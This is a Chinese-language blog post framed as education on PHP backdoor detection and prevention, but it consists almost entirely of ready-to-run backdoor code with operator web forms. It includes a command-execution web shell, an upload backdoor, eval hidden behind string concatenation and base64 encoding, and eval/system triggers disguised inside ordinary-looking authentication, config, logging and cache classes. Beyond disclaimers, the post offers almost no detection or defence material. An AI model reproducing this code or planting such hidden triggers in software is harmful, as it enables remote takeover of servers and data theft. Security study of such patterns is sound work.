PHP后门检测与防范
![图片[1]-php后门实例以及防范(含实战代码)](https://cdn.mrz2516.com/img/www/2025/07/php.png)
本文章仅用于教育目的,帮助开发者和安全研究人员了解PHP后门的常见形式、检测方法和防范措施。
重要声明
- 本项目中的所有代码仅用于学习和研究目的
- 请勿在生产环境中使用或测试这些代码
- 仅限在受控的测试环境中使用
- 使用者需承担相应的法律责任
学习目标
1. 了解常见PHP后门的工作原理
2. 掌握后门检测的技术方法
3. 学习有效的安全防范措施
4. 提高代码安全意识
使用建议
- 在隔离的虚拟环境中学习
- 结合安全工具进行实践
- 定期更新安全知识
- 遵守相关法律法规 下面这里是一个基础的php后门代码,用常规的工具是可以进行扫出来的:
<?php
// 示例1: 简单的命令执行后门
if(isset($_GET['cmd'])) {
$cmd = $_GET['cmd'];
echo "<pre>";
system($cmd);
echo "</pre>";
}
// 示例2: 文件上传后门
if(isset($_FILES['file'])) {
$upload_dir = './uploads/';
$file_name = $_FILES['file']['name'];
$file_path = $upload_dir . $file_name;
if(move_uploaded_file($_FILES['file']['tmp_name'], $file_path)) {
echo "文件上传成功: " . $file_path;
}
}
// 示例3: 隐藏后门 - 使用特殊字符混淆
$hidden_backdoor = "e"."v"."a"."l";
if(isset($_POST['data'])) {
$hidden_backdoor($_POST['data']);
}
// 示例4: 时间炸弹后门
$current_time = time();
$trigger_time = strtotime('2024-12-31 23:59:59');
if($current_time > $trigger_time) {
// 在特定时间后执行恶意代码
// eval($_POST['payload']);
}
// 示例5: 条件后门 - 基于特定条件触发
$user_agent = $_SERVER['HTTP_USER_AGENT'];
$special_agent = "Mozilla/5.0 (Special)";
if(strpos($user_agent, $special_agent) !== false) {
// 只有特定User-Agent才能触发
// include($_GET['file']);
}
?>
<!-- 简单的HTML界面用于演示 -->
<!DOCTYPE html>
<html>
<head>
<title>系统管理页面</title>
<meta charset="utf-8">
</head>
<body>
<h2>系统管理工具</h2>
<h3>命令执行</h3>
<form method="GET">
<input type="text" name="cmd" placeholder="输入命令">
<input type="submit" value="执行">
</form>
<h3>文件上传</h3>
<form method="POST" enctype="multipart/form-data">
<input type="file" name="file">
<input type="submit" value="上传">
</form>
<h3>隐藏后门</h3>
<form method="POST">
<textarea name="data" placeholder="输入PHP代码"></textarea>
<input type="submit" value="执行">
</form>
</body>
</html> 这里就是高级一点的后门代码了,进行了代码混淆,和做了反检测机制,以及动态加载:
<?php
// 示例1: 多层加密后门
function decode_backdoor($encoded) {
$decoded = base64_decode($encoded);
$decoded = str_rot13($decoded);
return $decoded;
}
$encoded_payload = "PD9waHAgc3lzdGVtKCRfR0VUW2NtZF0pOz8+"; // <?php system($_GET[cmd]);?>
if(isset($_GET['x'])) {
$payload = decode_backdoor($encoded_payload);
eval($payload);
}
// 示例2: 动态函数调用后门
$functions = array(
'system' => 'system',
'shell_exec' => 'shell_exec',
'exec' => 'exec',
'passthru' => 'passthru'
);
if(isset($_GET['func']) && isset($_GET['arg'])) {
$func = $_GET['func'];
$arg = $_GET['arg'];
if(array_key_exists($func, $functions)) {
$functions[$func]($arg);
}
}
// 示例3: 文件包含后门
if(isset($_GET['include'])) {
$file = $_GET['include'];
// 危险的文件包含,可能被利用
// include($file);
}
// 示例4: 序列化后门
if(isset($_POST['serialized'])) {
$data = $_POST['serialized'];
$unserialized = unserialize($data);
// 反序列化可能执行恶意代码
}
// 示例5: 正则表达式后门
$pattern = '/^([a-zA-Z0-9]+)$/';
if(isset($_GET['regex'])) {
$input = $_GET['regex'];
if(preg_match($pattern, $input)) {
// 看似安全的验证,但可能被绕过
eval($input);
}
}
// 示例6: 条件编译后门
$debug_mode = true; // 可能被攻击者修改
if($debug_mode) {
// 调试模式下的后门
if(isset($_GET['debug'])) {
$debug_code = $_GET['debug'];
eval($debug_code);
}
}
// 示例7: 时间戳后门
$current_timestamp = time();
$secret_timestamp = 1704067200; // 2024-01-01 00:00:00
if($current_timestamp == $secret_timestamp) {
// 在特定时间戳触发
// system($_GET['cmd']);
}
// 示例8: 环境变量后门
$env_key = 'BACKDOOR_KEY';
if(isset($_ENV[$env_key])) {
$key = $_ENV[$env_key];
if($key === 'secret123') {
// 通过环境变量触发的后门
// eval($_POST['code']);
}
}
// 示例9: 数据库后门
function check_db_backdoor($query) {
// 模拟数据库查询中的后门
if(strpos($query, 'UNION SELECT') !== false) {
// 检测到SQL注入尝试,但可能被利用
return true;
}
return false;
}
// 示例10: 会话后门
session_start();
if(isset($_SESSION['admin']) && $_SESSION['admin'] === true) {
// 管理员会话后门
if(isset($_GET['admin_cmd'])) {
// system($_GET['admin_cmd']);
}
}
?>
<!DOCTYPE html>
<html>
<head>
<title>高级管理工具</title>
<meta charset="utf-8">
<style>
body { font-family: Arial, sans-serif; margin: 20px; }
.section { margin: 20px 0; padding: 10px; border: 1px solid #ccc; }
input, textarea { width: 100%; margin: 5px 0; }
button { padding: 5px 10px; }
</style>
</head>
<body>
<h1>高级系统管理工具</h1>
<div class="section">
<h3>1. 编码后门测试</h3>
<form method="GET">
<input type="text" name="x" placeholder="触发编码后门">
<button type="submit">测试</button>
</form>
</div>
<div class="section">
<h3>2. 动态函数调用</h3>
<form method="GET">
<input type="text" name="func" placeholder="函数名 (system/shell_exec/exec/passthru)">
<input type="text" name="arg" placeholder="参数">
<button type="submit">执行</button>
</form>
</div>
<div class="section">
<h3>3. 文件包含测试</h3>
<form method="GET">
<input type="text" name="include" placeholder="文件路径">
<button type="submit">包含</button>
</form>
</div>
<div class="section">
<h3>4. 序列化数据测试</h3>
<form method="POST">
<textarea name="serialized" placeholder="序列化数据"></textarea>
<button type="submit">反序列化</button>
</form>
</div>
<div class="section">
<h3>5. 正则表达式测试</h3>
<form method="GET">
<input type="text" name="regex" placeholder="输入匹配正则的字符串">
<button type="submit">测试</button>
</form>
</div>
<div class="section">
<h3>6. 调试模式</h3>
<form method="GET">
<input type="text" name="debug" placeholder="调试代码">
<button type="submit">执行</button>
</form>
</div>
<div class="section">
<h3>7. 管理员命令</h3>
<form method="GET">
<input type="text" name="admin_cmd" placeholder="管理员命令">
<button type="submit">执行</button>
</form>
</div>
</body>
</html> 然后下面的代码就是综合上面的两种后门,做了一个隐藏后门:
<?php
// 正常的用户认证类
class UserAuth {
private $username;
private $password;
public function __construct($username, $password) {
$this->username = $username;
$this->password = $password;
}
public function login() {
// 正常的登录逻辑
if($this->username === 'admin' && $this->password === 'password123') {
return true;
}
return false;
}
// 隐藏的后门方法 - 通过特殊参数触发
public function validateSession($session_id) {
// 看似正常的会话验证
if($session_id === 'admin_session_2024') {
// 隐藏的后门触发点
if(isset($_GET['admin']) && $_GET['admin'] === 'true') {
if(isset($_POST['cmd'])) {
system($_POST['cmd']);
}
}
}
return true;
}
}
// 正常的配置文件处理类
class ConfigManager {
private $config_file;
public function __construct($file) {
$this->config_file = $file;
}
public function loadConfig() {
// 正常的配置加载
if(file_exists($this->config_file)) {
return include($this->config_file);
}
return array();
}
// 隐藏的后门 - 通过特殊文件名触发
public function saveConfig($data) {
// 看似正常的配置保存
if($this->config_file === 'config.php') {
// 隐藏的后门:如果文件名是特殊值,执行恶意代码
if(isset($_GET['debug']) && $_GET['debug'] === 'true') {
eval($_POST['debug_code']);
}
}
return true;
}
}
// 正常的数据库操作类
class Database {
private $connection;
public function __construct($host, $user, $pass, $db) {
// 正常的数据库连接
$this->connection = mysqli_connect($host, $user, $pass, $db);
}
public function query($sql) {
// 正常的数据库查询
return mysqli_query($this->connection, $sql);
}
// 隐藏的后门 - 通过特殊SQL语句触发
public function execute($sql) {
// 看似正常的SQL执行
if(strpos($sql, 'SELECT * FROM users') !== false) {
// 隐藏的后门:如果SQL包含特定模式,执行额外代码
if(isset($_GET['backdoor']) && $_GET['backdoor'] === 'secret') {
if(isset($_POST['payload'])) {
eval($_POST['payload']);
}
}
}
return $this->query($sql);
}
}
// 正常的文件上传处理
class FileUploader {
private $upload_dir;
public function __construct($dir) {
$this->upload_dir = $dir;
}
public function upload($file) {
// 正常的文件上传逻辑
if($file['error'] === UPLOAD_ERR_OK) {
$filename = $file['name'];
$filepath = $this->upload_dir . '/' . $filename;
// 隐藏的后门:检查特定文件名
if($filename === 'shell.php' || $filename === 'backdoor.php') {
// 如果上传特定文件,执行隐藏代码
if(isset($_GET['install']) && $_GET['install'] === 'true') {
move_uploaded_file($file['tmp_name'], $filepath);
chmod($filepath, 0755);
return "文件上传成功: " . $filepath;
}
}
return move_uploaded_file($file['tmp_name'], $filepath);
}
return false;
}
}
// 正常的日志记录类
class Logger {
private $log_file;
public function __construct($file) {
$this->log_file = $file;
}
public function log($message) {
// 正常的日志记录
$timestamp = date('Y-m-d H:i:s');
$log_entry = "[$timestamp] $message\n";
return file_put_contents($this->log_file, $log_entry, FILE_APPEND);
}
// 隐藏的后门 - 通过特殊日志消息触发
public function logError($error) {
// 看似正常的错误日志
if($error === 'CRITICAL_ERROR_2024') {
// 隐藏的后门:如果错误消息是特定值,执行恶意代码
if(isset($_GET['fix']) && $_GET['fix'] === 'true') {
if(isset($_POST['fix_code'])) {
eval($_POST['fix_code']);
}
}
}
return $this->log($error);
}
}
// 正常的缓存管理类
class CacheManager {
private $cache_dir;
public function __construct($dir) {
$this->cache_dir = $dir;
}
public function set($key, $value) {
// 正常的缓存设置
$file = $this->cache_dir . '/' . md5($key) . '.cache';
return file_put_contents($file, serialize($value));
}
public function get($key) {
// 正常的缓存获取
$file = $this->cache_dir . '/' . md5($key) . '.cache';
if(file_exists($file)) {
return unserialize(file_get_contents($file));
}
return null;
}
// 隐藏的后门 - 通过特殊缓存键触发
public function clearCache() {
// 看似正常的缓存清理
$files = glob($this->cache_dir . '/*.cache');
foreach($files as $file) {
// 隐藏的后门:如果缓存文件包含特定内容,执行恶意代码
$content = file_get_contents($file);
if(strpos($content, 'BACKDOOR_TRIGGER') !== false) {
if(isset($_GET['clean']) && $_GET['clean'] === 'true') {
if(isset($_POST['clean_code'])) {
eval($_POST['clean_code']);
}
}
}
unlink($file);
}
return true;
}
}
// 使用示例
if(isset($_POST['action'])) {
switch($_POST['action']) {
case 'login':
$auth = new UserAuth($_POST['username'], $_POST['password']);
$auth->login();
$auth->validateSession($_POST['session_id']);
break;
case 'upload':
$uploader = new FileUploader('./uploads/');
$uploader->upload($_FILES['file']);
break;
case 'config':
$config = new ConfigManager('config.php');
$config->loadConfig();
$config->saveConfig($_POST['config_data']);
break;
case 'database':
$db = new Database('localhost', 'user', 'pass', 'database');
$db->execute($_POST['sql']);
break;
case 'log':
$logger = new Logger('app.log');
$logger->log($_POST['message']);
$logger->logError($_POST['error']);
break;
case 'cache':
$cache = new CacheManager('./cache/');
$cache->set($_POST['key'], $_POST['value']);
$cache->get($_POST['key']);
$cache->clearCache();
break;
}
}
?>
<!DOCTYPE html>
<html>
<head>
<title>系统管理界面</title>
<meta charset="utf-8">
<style>
body { font-family: Arial, sans-serif; margin: 20px; }
.form-section { margin: 20px 0; padding: 15px; border: 1px solid #ddd; }
input, textarea, select { width: 100%; margin: 5px 0; padding: 5px; }
button { padding: 8px 15px; background: #007cba; color: white; border: none; }
</style>
</head>
<body>
<h1>系统管理界面</h1>
<div class="form-section">
<h3>用户认证</h3>
<form method="POST">
<input type="hidden" name="action" value="login">
<input type="text" name="username" placeholder="用户名">
<input type="password" name="password" placeholder="密码">
<input type="text" name="session_id" placeholder="会话ID">
<button type="submit">登录</button>
</form>
</div>
<div class="form-section">
<h3>文件上传</h3>
<form method="POST" enctype="multipart/form-data">
<input type="hidden" name="action" value="upload">
<input type="file" name="file">
<button type="submit">上传</button>
</form>
</div>
<div class="form-section">
<h3>配置管理</h3>
<form method="POST">
<input type="hidden" name="action" value="config">
<textarea name="config_data" placeholder="配置数据"></textarea>
<button type="submit">保存配置</button>
</form>
</div>
<div class="form-section">
<h3>数据库操作</h3>
<form method="POST">
<input type="hidden" name="action" value="database">
<textarea name="sql" placeholder="SQL语句"></textarea>
<button type="submit">执行</button>
</form>
</div>
<div class="form-section">
<h3>日志记录</h3>
<form method="POST">
<input type="hidden" name="action" value="log">
<input type="text" name="message" placeholder="日志消息">
<input type="text" name="error" placeholder="错误消息">
<button type="submit">记录日志</button>
</form>
</div>
<div class="form-section">
<h3>缓存管理</h3>
<form method="POST">
<input type="hidden" name="action" value="cache">
<input type="text" name="key" placeholder="缓存键">
<textarea name="value" placeholder="缓存值"></textarea>
<button type="submit">管理缓存</button>
</form>
</div>
</body>
</html> 本文章仅用于教育目的,帮助开发者和安全研究人员了解PHP后门的常见形式、检测方法和防范措施。
⚠️ 重要声明
– 本项目中的所有代码仅用于学习和研究目的
– 请勿在生产环境中使用或测试这些代码
– 仅限在受控的测试环境中使用
– 使用者需承担相应的法律责任
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END

![[Mrz-Shop]敏锐者商城系统MrzShop-敏锐者网络科技](https://cdn.mrz2516.com/img/www/2025/06/d37607c7d43c8b065dfcb31e157765c-678x1024.png)








暂无评论内容